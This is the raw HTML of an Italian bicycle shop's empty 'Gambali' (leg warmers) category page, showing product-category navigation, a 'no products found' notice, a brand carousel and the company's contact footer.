type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:175px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0 menu-simple-dropdown wd-event-hover"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li id="menu-item-7991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li id="menu-item-7992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li id="menu-item-7994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li id="menu-item-7995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li id="menu-item-7996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li id="menu-item-7999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li id="menu-item-8001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li id="menu-item-8002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li id="menu-item-8004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li id="menu-item-8005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li id="menu-item-8008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li id="menu-item-8011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li id="menu-item-8013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li id="menu-item-8017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li id="menu-item-8019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-9285 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li id="menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
			<a href="https://www.chiericibikes.it/mio-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.chiericibikes.it/mio-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.chiericibikes.it/mio-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="008b7afbfa" /><input type="hidden" name="_wp_http_referer" value="/categoria-prodotto/abbigliamento/gambali/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.chiericibikes.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://www.chiericibikes.it/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:138px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
					<a href="https://www.chiericibikes.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:150px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
							<img width="28" height="28" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg" class="wd-custom-icon" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 1536w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 2048w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 28w" sizes="(max-width: 28px) 100vw, 28px" />												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn without-title title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
										
								
								
														</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-without-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://www.chiericibikes.it" class="breadcrumb-link ">Home</a><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="breadcrumb-link breadcrumb-link-last">Abbigliamento</a><span class="breadcrumb-last"> Gambali</span></nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			<p class="woocommerce-info">No products were found matching your selection.</p>

<div class="no-products-footer">
				<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.chiericibikes.it/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644313367602 vc_row-has-fill wd-rs-62023b113abe8"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element brands__carousel vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1768876170" class="vc_slide vc_images_carousel">

			<!-- Wrapper for slides -->
			<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-1">
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png" class="attachment-full" alt="" loading="lazy" title="garmin" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png" class="attachment-full" alt="" loading="lazy" title="merida" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png" class="attachment-full" alt="" loading="lazy" title="schwalbe" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png" class="attachment-full" alt="" loading="lazy" title="shimano" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
									</div>
		</div>
	</div>
</div>

</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1644313367602{margin-bottom: -40px !important;background-color: #f7f7f7 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644234883469 wd-rs-6201088030975"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61f40b59d25af" class="wd-text-block wd-wpb reset-last-child wd-rs-61f40b59d25af wd-width-100 text-left vc_custom_1643383653740">
			<p>INFORMAZIONI</p>
		</div>
		
		<ul class=" wd-rs-621f3304065b5 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211862684" id="wd-621f3304065b5">
											<li>
					
					<span class="list-content">Chi siamo</span>
											<a class="wd-fill" href="/chi-siamo/" title="Chi siamo" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Faq’s</span>
											<a class="wd-fill" href="/faqs/" title="Faq’s" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Termini e Condizioni</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/termini-e-condizioni/" title="Termini e Condizioni" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-621f32f75795a wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211842126" id="wd-621f32f75795a">
											<li>
					
					<span class="list-content">Restituzione Ordini</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/restituzione-ordini/" title="Restituzione Ordini" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Privacy e Policy</span>
											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623" title="Privacy e Policy" target="_blank" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Cookie Policy</span>
											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623/cookie-policy" title="Cookie Policy" target="_blank" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-61f40df9598ed wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1643384343766" id="wd-61f40df9598ed">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Chierici & C. S.n.C. 
Via Giuseppe Botteri, 15, 
43122 Parma (PR)</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-628ca4c1e2321 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1653384510396" id="wd-628ca4c1e2321">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/P.IVA_.svg" title="P.IVA" width="25" height="25">
					<span class="list-content">00242340347</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Telefono: 0521 784841</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Message_red.svg" title="Message_red" width="25" height="25">
					<span class="list-content">Email: info@chiericibikes.it</span>
									</li>
					</ul>
		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div style="margin-top: 20px;">
					
					<a target="_blank" style="display: inline-block;" href="https://www.facebook.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/facebook.png" title="Facebook" height="25"></a><a target="_blank" style="display: inline-block; margin-right: 10px;" href="https://www.instagram.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/instagram.png" title="Instagram" height="25"></a>
					
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1644234883469{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1643383653740{margin-bottom: 20px !important;}.vc_custom_1646211862684{margin-bottom: 0px !important;}.vc_custom_1646211842126{margin-bottom: 0px !important;}.vc_custom_1643384343766{margin-bottom: 0px !important;}.vc_custom_1653384510396{margin-bottom: 0px !important;}.wd-rs-621f3304065b5.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-621f32f75795a.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-61f40df9598ed.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-628ca4c1e2321.wd-list {
	 --li-mb: 15px; 
}

</style>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	CHIERICIBIKES <i class="fa fa-copyright"></i>  2022 CREATED BY <a style="color:#e83a3a" href="https://asbalance.digital"><strong style="color:#e83a3a">ASBALANCE INNOVATION</strong></a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.chiericibikes.it/wp-content/uploads/2022/02/footer_payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
